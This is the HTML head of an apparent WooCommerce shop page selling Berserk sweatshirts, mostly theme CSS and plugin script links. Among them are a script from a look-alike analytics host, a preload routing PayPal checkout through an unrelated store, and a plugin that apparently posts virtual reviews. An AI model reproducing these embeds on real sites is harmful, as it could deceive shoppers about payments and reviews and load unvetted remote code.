<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/8196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://berserkshop.com/?p=8196' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.154.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?paypal_checkout=1" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, 